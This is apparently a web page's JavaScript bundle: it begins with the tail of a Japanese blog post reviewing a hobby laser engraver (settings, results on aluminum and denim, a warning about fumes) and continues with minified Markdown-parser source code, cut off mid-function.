設定パラメーター\\n\\nレーザー彫刻は初体験で、どういった値が適正なのかさっぱりだ。\\n一応AlgoLaserの公式サイトに[パラメーターの一覧](https://algolaser.com/pages/material-settings-for-algolaser-machines)があるが、ChatGPTに聞いて次の値で設定した。\\n\\n- 出力: 30% (3W相当)\\n- 速度: 5000mm/min\\n- 回数: 1回 (1パス)\\n\\n<img alt=\\"app-screenshot\\" style=\\"width: 30%\\" src=\\"/assets/images/2025/11/18/app-screenshot.png\\" />\\n\\n#### 結果 ★★★★☆\\n\\n![pizza-logo-detail](/assets/images/2025/11/18/pizza-logo-detail.jpg)\\n\\n初めてにしては上出来だが、拡大して見ると刻印が上下に二重に重なっているように見える。\\nどうやらBi-directionalがうまくいってないようだ。\\n\\nレーザー彫刻機は左右にレーザーを動かしながら1行分の照射するのだが、行きと帰りの2回両方で照射することをBi-directional(両方向)という。\\n折り返す時に縦方向に1ライン (この製品では0.05mm) ずらして戻ってくることで、一往復で2ライン分の加工ができて高速な刻印に一役買うのだ。\\n\\n今回はその復路にズレがあるようで、ブレたような刻印となってしまったようだ。\\nベルトのテンションやフレームの組み付けを調整する[公式ブログにある改善手順](https://algolaser.com/blogs/how-to/improve-engraving-effect-for-diy-kit-laser-engraver)を試すも効果は出ず。\\nこうなると原因の特定には時間を要するが、回避策としてはBi-directionalをやめる方法がある。\\nアプリからはBi-directionalをオフに切り替える方法がなかったため、精細なデザインはPCから刻印しなければならないようだ。\\n\\n### 黒アルマイトに白刻印\\n\\n![box-top](/assets/images/2025/11/18/box-top.jpg)\\n\\nピーマンとサラミを乗せたピザを作るにあたり、ピーマンに造形の深いキャラクターをあしらったグッズを並べたく作ってみた。\\n黒[アルマイト](https://ja.wikipedia.org/wiki/アルマイト)加工がされたアルミニウムケースの蓋に刻印をしていく。\\n\\nアルマイトは酸化アルミニウムと染料の皮膜なので、レーザーで染料を焼き飛ばすことでアルミニウム色が露出し、白っぽい刻印が出てくる。焼き飛ばす量をコントロールすることで、グラデーションをつけることもできる。\\n\\nケースの寸法を図りレーザー間隔からdpiを合わせてキャンバスを用意、そこにスクショフォルダに眠る画像を切り貼りして図柄を作っていく。\\n黒い部分がレーザー刻印される部分として認識されるため、最後に色を反転してレーザー加工ソフトに読み込ませた。\\n\\n![lightburn-ss](/assets/images/2025/11/18/lightburn-ss.png)\\n\\n\\nAlgoLaser DIY KIT miniは制御ファームウェアの[GRBL](https://bengler.no/grbl)に準拠しているので、GRBLに対応するレーザー加工ソフトを利用可能だ。\\n数あるソフトウェアの中でmacOS対応の実用的な[LightBurn](http://lightburnsoftware.com)を試してみた。\\n\\n[接続手順の公式動画](https://algolaser.com/blogs/how-to/connect-lightburn-with-diy-kit-mini)を参考にしながらLightBurnをセットアップし、図案を読み込んでいく。\\n今回は4つのレイヤーで、キャラクター、背景柄、枠線、名前と分けた。\\nレイヤーに分けることでパラメーターをそれぞれ変えて加工が可能になる。\\n\\n#### 設定パラメーター\\n\\n黒アルマイトについてもChatGPTにパラメーターを聞き、試しに蓋の裏で刻印してみたところ、全くと言っていいほどダメな結果だった。\\n色々なパターンの刻印を試行錯誤し、最終的に次のパラメーターで加工をした。\\n\\n**キャラクター**\\n- 出力: 15% - 30% (グラデーション)\\n- 速度: 1600 mm/min\\n- 回数: 1回\\n\\n**背景柄、枠線、名前**\\n- 出力: 33% (単色)\\n- 速度: 3000 mm/min\\n- 回数: 1回\\n\\n#### 結果 ★★★☆☆\\n\\n![bg](/assets/images/2025/11/18/bg.jpg)\\n![gradient](/assets/images/2025/11/18/gradient.jpg)\\n![sign](/assets/images/2025/11/18/sign.jpg)\\n\\n俯瞰して見るといい仕上がりだが、細部の彫刻にズレが見られる。\\nレイヤー間の位置ズレもあるが、背景柄の直線の歪みが散見される。\\n\\nキャラクターのグラデーションは階調に難がある。\\n図面では同じ濃さの場所も実物ではまだら模様になっているため、黒アルマイトへの刻印は5つほどに階調を絞る方が良さそうだ。\\n\\n直線的でない単色の名前の部分は精度よく刻印されているため、図柄次第では高いクオリティも期待できると感じた。\\n\\n### ジーンズ生地をカット\\n\\n![logo-cut](/assets/images/2025/11/18/logo-cut.jpg)\\n\\nレーザー彫刻機ではあるが、薄い素材はレーザーカットも可能なのが10W出力レーザーの利点だ。\\n端材のジーンズ生地があったので試しにカットしてみた。\\n\\nちょうどPCの画面に映し出されていた複雑な図形である[RustのSVGアイコン](https://commons.wikimedia.org/wiki/File:Rust_programming_language_black_logo.svg)をダウンロードし読み込ませた。\\n\\n#### 設定パラメーター\\n\\n端材の端材を使って試しながら次のパラメーターでカットした。\\n\\n- 出力: 100％\\n- 速度: 400 mm/min\\n- 回数: 1回\\n\\n#### 結果 ★★★★★\\n\\n![r-logo](/assets/images/2025/11/18/r-logo.jpg)\\n![logo-top](/assets/images/2025/11/18/logo-top.jpg)\\n\\n必然的に切断面と付近に焦げ色がついてしまうが、かなり精巧に生地をカットできた。\\n始点と終点が交わらずに切断しきれていない部分に糸のほつれがあるが、ハサミやカッターでは実現できないほどきれいな曲線に仕上がっている。\\n出力を抑えたり速度を上げて焦げを抑止したり、確実な切断ができる図面を用意することで、さらなる改善が期待できそうだ。\\n型紙代わりに生地のカットをレーザーで行うと手芸の幅が広がって楽しいだろう。\\n\\n## まとめ\\n\\nどの素材も焦がして刻印をつけるため、煙が立ち込めて匂いが充満する。ある程度は予想していたが、これが想像以上のものだった。\\n特に黒アルマイトへの刻印は揮発性有機化合物を含む煙が出ていたようで、わずかに吸入しただけで喉に酸のような刺激と痛みを感じ、妥協してオープンフレームタイプを選んで痛い目にあった。\\n\\nレーザー光源自体も危険なものなので気をつけて取り扱わないといけないが、煙や発火など周辺にも神経を尖らせないといけない。\\n長いと数時間にも及ぶ彫刻作業なので精神はかなりすり減るが、その苦労を超える感動を手に入れることができた。\\n\\n一家に一台レーザー加工機。おすすめです。\\n"}]');function O(){return{async:!1,breaks:!1,extensions:null,gfm:!0,hooks:null,pedantic:!1,renderer:null,silent:!1,tokenizer:null,walkTokens:null}}var B=O();function cn(e){B=e}var I={exec:()=>null};function u(e,n=""){let t=typeof e=="string"?e:e.source;const s={replace:(a,i)=>{let o=typeof i=="string"?i:i.source;return o=o.replace(y.caret,"$1"),t=t.replace(a,o),s},getRegex:()=>new RegExp(t,n)};return s}var y={codeRemoveIndent:/^(?: {1,4}| {0,3}\t)/gm,outputLinkReplace:/\\([\[\]])/g,indentCodeCompensation:/^(\s+)(?:```)/,beginningSpace:/^\s+/,endingHash:/#$/,startingSpaceChar:/^ /,endingSpaceChar:/ $/,nonSpaceChar:/[^ ]/,newLineCharGlobal:/\n/g,tabCharGlobal:/\t/g,multipleSpaceGlobal:/\s+/g,blankLine:/^[ \t]*$/,doubleBlankLine:/\n[ \t]*\n[ \t]*$/,blockquoteStart:/^ {0,3}>/,blockquoteSetextReplace:/\n {0,3}((?:=+|-+) *)(?=\n|$)/g,blockquoteSetextReplace2:/^ {0,3}>[ \t]?/gm,listReplaceTabs:/^\t+/,listReplaceNesting:/^ {1,4}(?=( {4})*[^ ])/g,listIsTask:/^\[[ xX]\] /,listReplaceTask:/^\[[ xX]\] +/,anyLine:/\n.*\n/,hrefBrackets:/^<(.*)>$/,tableDelimiter:/[:|]/,tableAlignChars:/^\||\| *$/g,tableRowBlankLine:/\n[ \t]*$/,tableAlignRight:/^ *-+: *$/,tableAlignCenter:/^ *:-+: *$/,tableAlignLeft:/^ *:-+ *$/,startATag:/^<a /i,endATag:/^<\/a>/i,startPreScriptTag:/^<(pre|code|kbd|script)(\s|>)/i,endPreScriptTag:/^<\/(pre|code|kbd|script)(\s|>)/i,startAngleBracket:/^</,endAngleBracket:/>$/,pedanticHrefTitle:/^([^'"]*[^\s])\s+(['"])(.*)\2/,unicodeAlphaNumeric:/[\p{L}\p{N}]/u,escapeTest:/[&<>"']/,escapeReplace:/[&<>"']/g,escapeTestNoEncode:/[<>"']|&(?!(#\d{1,7}|#[Xx][a-fA-F0-9]{1,6}|\w+);)/,escapeReplaceNoEncode:/[<>"']|&(?!(#\d{1,7}|#[Xx][a-fA-F0-9]{1,6}|\w+);)/g,unescapeTest:/&(#(?:\d+)|(?:#x[0-9A-Fa-f]+)|(?:\w+));?/ig,caret:/(^|[^\[])\^/g,percentDecode:/%25/g,findPipe:/\|/g,splitPipe:/ \|/,slashPipe:/\\\|/g,carriageReturn:/\r\n|\r/g,spaceLine:/^ +$/gm,notSpaceStart:/^\S*/,endingNewline:/\n$/,listItemRegex:e=>new RegExp(`^( {0,3}${e})((?:[	 ][^\\n]*)?(?:\\n|$))`),nextBulletRegex:e=>new RegExp(`^ {0,${Math.min(3,e-1)}}(?:[*+-]|\\d{1,9}[.)])((?:[ 	][^\\n]*)?(?:\\n|$))`),hrRegex:e=>new RegExp(`^ {0,${Math.min(3,e-1)}}((?:- *){3,}|(?:_ *){3,}|(?:\\* *){3,})(?:\\n+|$)`),fencesBeginRegex:e=>new RegExp(`^ {0,${Math.min(3,e-1)}}(?:\`\`\`|~~~)`),headingBeginRegex:e=>new RegExp(`^ {0,${Math.min(3,e-1)}}#`),htmlBeginRegex:e=>new RegExp(`^ {0,${Math.min(3,e-1)}}<(?:[a-z].*>|!--)`,"i")},kn=/^(?:[ \t]*(?:\n|$))+/,An=/^((?: {4}| {0,3}\t)[^\n]+(?:\n(?:[ \t]*(?:\n|$))*)?)+/,Cn=/^ {0,3}(`{3,}(?=[^`\n]*(?:\n|$))|~{3,})([^\n]*)(?:\n|$)(?:|([\s\S]*?)(?:\n|$))(?: {0,3}\1[~`]* *(?=\n|$)|$)/,P=/^ {0,3}((?:-[\t ]*){3,}|(?:_[ \t]*){3,}|(?:\*[ \t]*){3,})(?:\n+|$)/,Sn=/^ {0,3}(#{1,6})(?=\s|$)(.*)(?:\n+|$)/,q=/(?:[*+-]|\d{1,9}[.)])/,ln=/^(?!bull |blockCode|fences|blockquote|heading|html|table)((?:.|\n(?!\s*?\n|bull |blockCode|fences|blockquote|heading|html|table))+?)\n {0,3}(=+|-+) *(?:\n+|$)/,pn=u(ln).replace(/bull/g,q).replace(/blockCode/g,/(?: {4}| {0,3}\t)/).replace(/fences/g,/ {0,3}(?:`{3,}|~{3,})/).replace(/blockquote/g,/ {0,3}>/).replace(/heading/g,/ {0,3}#{1,6}/).replace(/html/g,/ {0,3}<[^\n>]+>\n/).replace(/\|table/g,"").getRegex(),Bn=u(ln).replace(/bull/g,q).replace(/blockCode/g,/(?: {4}| {0,3}\t)/).replace(/fences/g,/ {0,3}(?:`{3,}|~{3,})/).replace(/blockquote/g,/ {0,3}>/).replace(/heading/g,/ {0,3}#{1,6}/).replace(/html/g,/ {0,3}<[^\n>]+>\n/).replace(/table/g,/ {0,3}\|?(?:[:\- ]*\|)+[\:\- ]*\n/).getRegex(),V=/^([^\n]+(?:\n(?!hr|heading|lheading|blockquote|fences|list|html|table| +\n)[^\n]+)*)/,xn=/^[^\n]+/,K=/(?!\s*\])(?:\\.|[^\[\]\\])+/,Dn=u(/^ {0,3}\[(label)\]: *(?:\n[ \t]*)?([^<\s][^\s]*|<.*?>)(?:(?: +(?:\n[ \t]*)?| *\n[ \t]*)(title))? *(?:\n+|$)/).replace("label",K).replace("title",/(?:"(?:\\"?|[^"\\])*"|'[^'\n]*(?:\n[^'\n]+)*\n?'|\([^()]*\))/).getRegex(),_n=u(/^( {0,3}bull)([ \t][^\n]+?)?(?:\n|$)/).replace(/bull/g,q).getRegex(),T="address|article|aside|base|basefont|blockquote|body|caption|center|col|colgroup|dd|details|dialog|dir|div|dl|dt|fieldset|figcaption|figure|footer|form|frame|frameset|h[1-6]|head|header|hr|html|iframe|legend|li|link|main|menu|menuitem|meta|nav|noframes|ol|optgroup|option|p|param|search|section|summary|table|tbody|td|tfoot|th|thead|title|tr|track|ul",W=/<!--(?:-?>|[\s\S]*?(?:-->|$))/,In=u("^ {0,3}(?:<(script|pre|style|textarea)[\\s>][\\s\\S]*?(?:</\\1>[^\\n]*\\n+|$)|comment[^\\n]*(\\n+|$)|<\\?[\\s\\S]*?(?:\\?>\\n*|$)|<![A-Z][\\s\\S]*?(?:>\\n*|$)|<!\\[CDATA\\[[\\s\\S]*?(?:\\]\\]>\\n*|$)|</?(tag)(?: +|\\n|/?>)[\\s\\S]*?(?:(?:\\n[ 	]*)+\\n|$)|<(?!script|pre|style|textarea)([a-z][\\w-]*)(?:attribute)*? */?>(?=[ \\t]*(?:\\n|$))[\\s\\S]*?(?:(?:\\n[ 	]*)+\\n|$)|</(?!script|pre|style|textarea)[a-z][\\w-]*\\s*>(?=[ \\t]*(?:\\n|$))[\\s\\S]*?(?:(?:\\n[ 	]*)+\\n|$))","i").replace("comment",W).replace("tag",T).replace("attribute",/ +[a-zA-Z:_][\w.:-]*(?: *= *"[^"\n]*"| *= *'[^'\n]*'| *= *[^\s"'=<>`]+)?/).getRegex(),dn=u(V).replace("hr",P).replace("heading"," {0,3}#{1,6}(?:\\s|$)").replace("|lheading","").replace("|table","").replace("blockquote"," {0,3}>").replace("fences"," {0,3}(?:`{3,}(?=[^`\\n]*\\n)|~{3,})[^\\n]*\\n").replace("list"," {0,3}(?:[*+-]|1[.)]) ").replace("html","</?(?:tag)(?: +|\\n|/?>)|<(?:script|pre|style|textarea|!--)").replace("tag",T).getRegex(),Pn=u(/^( {0,3}> ?(paragraph|[^\n]*)(?:\n|$))+/).replace("paragraph",dn).getRegex(),J={blockquote:Pn,code:An,def:Dn,fences:Cn,heading:Sn,hr:P,html:In,lheading:pn,list:_n,newline:kn,paragraph:dn,table:I,text:xn},en=u("^ *([^\\n ].*)\\n {0,3}((?:\\| *)?:?-+:? *(?:\\| *:?-+:? *)*(?:\\| *)?)(?:\\n((?:(?! *\\n|hr|heading|blockquote|code|fences|list|html).*(?:\\n|$))*)\\n*|$)").replace("hr",P).replace("heading"," {0,3}#{1,6}(?:\\s|$)").replace("blockquote"," {0,3}>").replace("code","(?: {4}| {0,3}	)[^\\n]").replace("fences"," {0,3}(?:`{3,}(?=[^`\\n]*\\n)|~{3,})[^\\n]*\\n").replace("list"," {0,3}(?:[*+-]|1[.)]) ").replace("html","</?(?:tag)(?: +|\\n|/?>)|<(?:script|pre|style|textarea|!--)").replace("tag",T).getRegex(),vn={...J,lheading:Bn,table:en,paragraph:u(V).replace("hr",P).replace("heading"," {0,3}#{1,6}(?:\\s|$)").replace("|lheading","").replace("table",en).replace("blockquote"," {0,3}>").replace("fences"," {0,3}(?:`{3,}(?=[^`\\n]*\\n)|~{3,})[^\\n]*\\n").replace("list"," {0,3}(?:[*+-]|1[.)]) ").replace("html","</?(?:tag)(?: +|\\n|/?>)|<(?:script|pre|style|textarea|!--)").replace("tag",T).getRegex()},Fn={...J,html:u(`^ *(?:comment *(?:\\n|\\s*$)|<(tag)[\\s\\S]+?</\\1> *(?:\\n{2,}|\\s*$)|<tag(?:"[^"]*"|'[^']*'|\\s[^'"/>\\s]*)*?/?> *(?:\\n{2,}|\\s*$))`).replace("comment",W).replace(/tag/g,"(?!(?:a|em|strong|small|s|cite|q|dfn|abbr|data|time|code|var|samp|kbd|sub|sup|i|b|u|mark|ruby|rt|rp|bdi|bdo|span|br|wbr|ins|del|img)\\b)\\w+(?!:|[^\\w\\s@]*@)\\b").getRegex(),def:/^ *\[([^\]]+)\]: *<?([^\s>]+)>?(?: +(["(][^\n]+[")]))? *(?:\n+|$)/,heading:/^(#{1,6})(.*)(?:\n+|$)/,fences:I,lheading:/^(.+?)\n {0,3}(=+|-+) *(?:\n+|$)/,paragraph:u(V).replace("hr",P).replace("heading",` *#{1,6} *[^
]`).replace("lheading",pn).replace("|table","").replace("blockquote"," {0,3}>").replace("|fences","").replace("|list","").replace("|html","").replace("|tag","").getRegex()},jn=/^\\([!"#$%&'()*+,\-./:;<=>?@\[\]\\^_`{|}~])/,zn=/^(`+)([^`]|[^`][\s\S]*?[^`])\1(?!`)/,mn=/^( {2,}|\\)\n(?!\s*$)/,Mn=/^(`+|[^`])(?:(?= {2,}\n)|[\s\S]*?(?:(?=[\\<!\[`*_]|\b_|$)|[^ ](?= {2,}\n)))/,G=/[\p{P}\p{S}]/u,X=/[\s\p{P}\p{S}]/u,hn=/[^\s\p{P}\p{S}]/u,Tn=u(/^((?![*_])punctSpace)/,"u").replace(/punctSpace/g,X).getRegex(),gn=/(?!~)[\p{P}\p{S}]/u,Gn=/(?!~)[\s\p{P}\p{S}]/u,Ln=/(?:[^\s\p{P}\p{S}]|~)/u,Nn=/\[[^[\]]*?\]\((?:\\.|[^\\\(\)]|\((?:\\.|[^\\\(\)])*\))*\)|`[^`]*?`|<[^<>]*?>/g,un=/^(?:\*+(?:((?!\*)punct)|[^\s*]))|^_+(?:((?!_)punct)|([^\s_]))/,Rn=u(un,"u").replace(/punct/g,G).getRegex(),Hn=u(un,"u").replace(/punct/g,gn).getRegex(),wn="^[^_*]*?__[^_*]*?\\*[^_*]*?(?=__)|[^*]+(?=[^*])|(?!\\*)punct(\\*+)(?=[\\s]|$)|notPunctSpace(\\*+)(?!\\*)(?=punctSpace|$)|(?!\\*)punctSpace(\\*+)(?=notPunctSpace)|[\\s](\\*+)(?!\\*)(?=punct)|(?!\\*)punct(\\*+)(?!\\*)(?=punct)|notPunctSpace(\\*+)(?=notPunctSpace)",Un=u(wn,"gu").replace(/notPunctSpace/g,hn).replace(/punctSpace/g,X).replace(/punct/g,G).getRegex(),On=u(wn,"gu").replace(/notPunctSpace/g,Ln).replace(/punctSpace/g,Gn).replace(/punct/g,gn).getRegex(),qn=u("^[^_*]*?\\*\\*[^_*]*?_[^_*]*?(?=\\*\\*)|[^_]+(?=[^_])|(?!_)punct(_+)(?=[\\s]|$)|notPunctSpace(_+)(?!_)(?=punctSpace|$)|(?!_)punctSpace(_+)(?=notPunctSpace)|[\\s](_+)(?!_)(?=punct)|(?!_)punct(_+)(?!_)(?=punct)","gu").replace(/notPunctSpace/g,hn).replace(/punctSpace/g,X).replace(/punct/g,G).getRegex(),Vn=u(/\\(punct)/,"gu").replace(/punct/g,G).getRegex(),Kn=u(/^<(scheme:[^\s\x00-\x1f<>]*|email)>/).replace("scheme",/[a-zA-Z][a-zA-Z0-9+.-]{1,31}/).replace("email",/[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+(@)[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)+(?![-_])/).getRegex(),Wn=u(W).replace("(?:-->|$)","-->").getRegex(),Jn=u("^comment|^</[a-zA-Z][\\w:-]*\\s*>|^<[a-zA-Z][\\w-]*(?:attribute)*?\\s*/?>|^<\\?[\\s\\S]*?\\?>|^<![a-zA-Z]+\\s[\\s\\S]*?>|^<!\\[CDATA\\[[\\s\\S]*?\\]\\]>").replace("comment",Wn).replace("attribute",/\s+[a-zA-Z:_][\w.:-]*(?:\s*=\s*"[^"]*"|\s*=\s*'[^']*'|\s*=\s*[^\s"'=<>`]+)?/).getRegex(),j=/(?:\[(?:\\.|[^\[\]\\])*\]|\\.|`[^`]*`|[^\[\]\\`])*?/,Xn=u(/^!?\[(label)\]\(\s*(href)(?:(?:[ \t]*(?:\n[ \t]*)?)(title))?\s*\)/).replace("label",j).replace("href",/<(?:\\.|[^\n<>\\])+>|[^ \t\n\x00-\x1f]*/).replace("title",/"(?:\\"?|[^"\\])*"|'(?:\\'?|[^'\\])*'|\((?:\\\)?|[^)\\])*\)/).getRegex(),fn=u(/^!?\[(label)\]\[(ref)\]/).replace("label",j).replace("ref",K).getRegex(),bn=u(/^!?\[(ref)\](?:\[\])?/).replace("ref",K).getRegex(),Zn=u("reflink|nolink(?!\\()","g").replace("reflink",fn).replace("nolink",bn).getRegex(),Z={_backpedal:I,anyPunctuation:Vn,autolink:Kn,blockSkip:Nn,br:mn,code:zn,del:I,emStrongLDelim:Rn,emStrongRDelimAst:Un,emStrongRDelimUnd:qn,escape:jn,link:Xn,nolink:bn,punctuation:Tn,reflink:fn,reflinkSearch:Zn,tag:Jn,text:Mn,url:I},Qn={...Z,link:u(/^!?\[(label)\]\((.*?)\)/).replace("label",j).getRegex(),reflink:u(/^!?\[(label)\]\s*\[([^\]]*)\]/).replace("label",j).getRegex()},R={...Z,emStrongRDelimAst:On,emStrongLDelim:Hn,url:u(/^((?:ftp|https?):\/\/|www\.)(?:[a-zA-Z0-9\-]+\.?)+[^\s<]*|^email/,"i").replace("email",/[A-Za-z0-9._+-]+(@)[a-zA-Z0-9-_]+(?:\.[a-zA-Z0-9-_]*[a-zA-Z0-9])+(?![-_])/).getRegex(),_backpedal:/(?:[^?!.,:;*_'"~()&]+|\([^)]*\)|&(?![a-zA-Z0-9]+;$)|[?!.,:;*_'"~)]+(?!$))+/,del:/^(~~?)(?=[^\s~])((?:\\.|[^\\])*?(?:\\.|[^\s~\\]))\1(?=[^~]|$)/,text:/^([`~]+|[^`~])(?:(?= {2,}\n)|(?=[a-zA-Z0-9.!#$%&'*+\/=?_`{\|}~-]+@)|[\s\S]*?(?:(?=[\\<!\[`*~_]|\b_|https?:\/\/|ftp:\/\/|www\.|$)|[^ ](?= {2,}\n)|[^a-zA-Z0-9.!#$%&'*+\/=?_`{\|}~-](?=[a-zA-Z0-9.!#$%&'*+\/=?_`{\|}~-]+@)))/},Yn={...R,br:u(mn).replace("{2,}","*").getRegex(),text:u(R.text).replace("\\b_","\\b_| {2,}\\n").replace(/\{2,\}/g,"*").getRegex()},v={normal:J,gfm:vn,pedantic:Fn},D={normal:Z,gfm:R,breaks:Yn,pedantic:Qn},$n={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},an=e=>$n[e];function k(e,n){if(n){if(y.escapeTest.test(e))return e.replace(y.escapeReplace,an)}else if(y.escapeTestNoEncode.test(e))return e.replace(y.escapeReplaceNoEncode,an);return e}function sn(e){try{e=encodeURI(e).replace(y.percentDecode,"%")}catch{return null}return e}function on(e,n){const t=e.replace(y.findPipe,(i,o,r)=>{let c=!1,l=o;for(;--l>=0&&r[l]==="\\";)c=!c;return c?"|":" |"}),s=t.split(y.splitPipe);let a=0;if(s[0].trim()||s.shift(),s.length>0&&!s.at(-1)?.trim()&&s.pop(),n)if(s.length>n)s.splice(n);else for(;s.length<n;)s.push("");for(;a<s.length;a++)s[a]=s[a].trim().replace(y.slashPipe,"|");return s}function _(e,n,t){const s=e.length;if(s===0)return"";let a=0;for(;a<s&&e.charAt(s-a-1)===n;)a++;return e.slice(0,s-a)}function nt(e,n){if(e.indexOf(n[1])===-1)return-1;let t=0;for(let s=0;s<e.length;s++)if(e[s]==="\\")s++;else if(e[s]===n[0])t++;else if(e[s]===n[1]&&(t--,t<0))return s;return t>0?-2:-1}function rn(e,n,t,s,a){const i=n.href,o=n.title||null,r=e[1].replace(a.other.outputLinkReplace,"$1");s.state.inLink=!0;const c={type:e[0].charAt(0)==="!"?"image":"link",raw:t,href:i,title:o,text:r,tokens:s.inlineTokens(r)};return s.state.inLink=!1,c}function tt(e,n,t){const s=e.match(t.other.indentCodeCompensation);if(s===null)return n;const a=s[1];return n.split(`
`).map(i=>{const o=i.match(t.other.beginningSpace);if(o===null)return i;const[r]=o;return r.length>=a.length?i.slice(a.length):i}).join(`
`)}var z=class{options;rules;lexer;constructor(e){this.options=e||B}space(e){const n=this.rules.block.newline.exec(e);if(n&&n[0].length>0)return{type:"space",raw:n[0]}}code(e){const n=this.rules.block.code.exec(e);if(n){const t=n[0].replace(this.rules.other.codeRemoveIndent,"");return{type:"code",raw:n[0],codeBlockStyle:"indented",text:this.options.pedantic?t:_(t,`
`)}}}fences(e){const n=this.rules.block.fences.exec(e);if(n){const t=n[0],s=tt(t,n[3]||"",this.rules);return{type:"code",raw:t,lang:n[2]?n[2].trim().replace(this.rules.inline.anyPunctuation,"$1"):n[2],text:s}}}heading(e){const n=this.rules.block.heading.exec(e);if(n){let t=n[2].trim();if(this.rules.other.endingHash.test(t)){const s=_(t,"#");(this.options.pedantic||!s||this.rules.other.endingSpaceChar.test(s))&&(t=s.trim())}return{type:"heading",raw:n[0],depth:n[1].length,text:t,tokens:this.lexer.inline(t)}}}hr(e){const n=this.rules.block.hr.exec(e);if(n)return{type:"hr",raw:_(n[0],`
`)}}blockquote(e){const n=this.rules.block.blockquote.exec(e);if(n){let t=_(n[0],`
`).split(`
`),s="",a="";const i=[];for(;t.length>0;){let o=!1;const r=[];let c;for(c=0;c<t.length;c++)if(this.rules.other.blockquoteStart.test(t[c]))r.push(t[c]),o=!0;else if(!o)r.push(t[c]);else break;t=t.slice(c);const l=r.join(`
`),d=l.replace(this.rules.other.blockquoteSetextReplace,`
    $1`).replace(this.rules.other.blockquoteSetextReplace2,"");s=s?`${s}
${l}`:l,a=a?`${a}
${d}`:d;const m=this.lexer.state.top;if(this.lexer.state.top=!0,this.lexer.blockTokens(d,i,!0),this.lexer.state.top=m,t.length===0)break;const h=i.at(-1);if(h?.type==="code")break;if(h?.type==="blockquote"){const b=h,w=b.raw+`
`+t.join(`
`),g=this.blockquote(w);i[i.length-1]=g,s=s.substring(0,s.length-b.raw.length)+g.raw,a=a.substring(0,a.length-b.text.length)+g.text;break}else if(h?.type==="list"){const b=h,w=b.raw+`
`+t.join(`
`),g=this.list(w);i[i.length-1]=g,s=s.substring(0,s.length-h.raw.length)+g.raw,a=a.substring(0,a.length-b.raw.length)+g.raw,t=w.substring(i.at(-1).raw.length).split(`
`);continue}}return{type:"blockquote",raw:s,tokens:i,text:a}}}list(e){let n=this.rules.block.list.exec(e);if(n){let t=n[1].trim();const s=t.length>1,a={type:"list",raw:"",ordered:s,start:s?+t.slice(0,-1):"",loose:!1,items:[]};t=s?`\\d{1,9}\\${t.slice(-1)}`:`\\${t}`,this.options.pedantic&&(t=s?t:"[*+-]");const i=this.rules.other.listItemRegex(t);let o=!1;for(;e;){let c=!1,l="",d="";if(!(n=i.exec(e))||this.rules.block.hr.test(e))break;l=n[0],e=e.substring(l.length);let m=n[2].split(`
`,1)[0].replace(this.rules.other.listReplaceTabs,L=>" ".repeat(3*L.length)),h=e.split(`
`,1)[0],b=!m.trim(),w=0;if(this.options.pedantic?(w=2,d=m.trimStart()):b?w=n[1].length+1:(w=n[2].search(this.rules.other.nonSpaceChar),w=w>4?1:w,d=m.slice(w),w+=n[1].length),b&&this.rules.other.blankLine.test(h)&&(l+=h+`
`,e=e.substring(h.length+1),c=!0),!c){const L=this.rules.other.nextBulletRegex(w),Y=this.rules.other.hrRegex(w),$=this.rules.other.fencesBeginRegex(w),nn=this.rules.other.headingBeginRegex(w),yn=this.rules.other.htmlBeginRegex(w);for(;e;){const N=e.split(`
`,1)[0];let x;if(h=N,this.options.pedantic?(h=h.replace(this.rules.other.listReplaceNesting,"  "),x=h):x=h.replace(this.rules.other.tabCharGlobal,"    "),$.test(h)||nn.test(h)||yn.test(h)||L.test(h)||Y.test(h))break;if(x.search(this.rules.other.nonSpaceChar)>=w||!h.trim())d+=`
`+x.slice(w);else{if(b||m.replace(this.rules.other.tabCharGlobal,"    ").search(this.rules.other.nonSpaceChar)>=4||$.test(m)||nn.test(m)||Y.test(m))break;d+=`
`+h}!b&&!h.trim()&&(b=!0),l+=N+`
`,e=e.substring(N.length+1),m=x.slice(w)}}a.loose||(o?a.loose=!0:this.rules.other.doubleBlankLine.test(l)&&(o=!0));let g=null,E;this.options.gfm&&(g=this.rules.other.listIsTask.exec(d),g&&(E=g[0]!=="[ ] ",d=d.replace(this.rules.other.listReplaceTask,""))),a.items.push({type:"list_item",raw:l,task:!!g,checked:E,loose:!1,text:d,tokens:[]}),a.raw+=l}const r=a.items.at(-1);if(r)r.raw=r.raw.trimEnd(),r.text=r.text.trimEnd();else return;a.raw=a.raw.trimEnd();for(let c=0;c<a.items.length;c++)if(this.lexer.state.top=!1,a.items[c].tokens=this.lexer.blockTokens(a.items[c].text,[]),!a.loose){const l=a.items[c].tokens.filter(m=>m.type==="space"),d=l.length>0&&l.some(m=>this.rules.other.anyLine.test(m.raw));a.loose=d}if(a.loose)for(let c=0;c<a.items.length;c++)a.items[c].loose=!0;return a}}html(e){const n=this.rules.block.html.exec(e);if(n)return{type:"html",block:!0,raw:n[0],pre:n[1]==="pre"||n[1]==="script"||n[1]==="style",text:n[0]}}def(e){const n=this.rules.block.def.exec(e);if(n){const t=n[1].toLowerCase().replace(this.rules.other.multipleSpaceGlobal," "),s=n[2]?n[2].replace(this.rules.other.hrefBrackets,"$1").replace(this.rules.inline.anyPunctuation,"$1"):"",a=n[3]?n[3].substring(1,n[3].length-1).replace(this.rules.inline.anyPunctuation,"$1"):n[3];return{type:"def",tag:t,raw:n[0],href:s,title:a}}}table(e){const n=this.rules.block.table.exec(e);if(!n||!this.rules.other.tableDelimiter.test(n[2]))return;const t=on(n[1]),s=n[2].replace(this.rules.other.tableAlignChars,"").split("|"),a=n[3]?.trim()?n[3].replace(this.rules.other.tableRowBlankLine,"").split(`
`):[],i={type:"table",raw:n[0],header:[],align:[],rows:[]};if(t.length===s.length){for(const o of s)this.rules.other.tableAlignRight.test(o)?i.align.push("right"):this.rules.other.tableAlignCenter.test(o)?i.align.push("center"):this.rules.other.tableAlignLeft.test(o)?i.align.push("left"):i.align.push(null);for(let o=0;o<t.length;o++)i.header.push({text:t[o],tokens:this.lexer.inline(t[o]),header:!0,align:i.align[o]});for(const o of a)i.rows.push(on(o,i.header.length).map((r,c)=>({text:r,tokens:this.lexer.inline(r),header:!1,align:i.align[c]})));return i}}lheading(e){const n=this.rules.block.lheading.exec(e);if(n)return{type:"heading",raw:n[0],depth:n[2].charAt(0)==="="?1:2,text:n[1],tokens:this.lexer.inline(n[1])}}paragraph(e){const 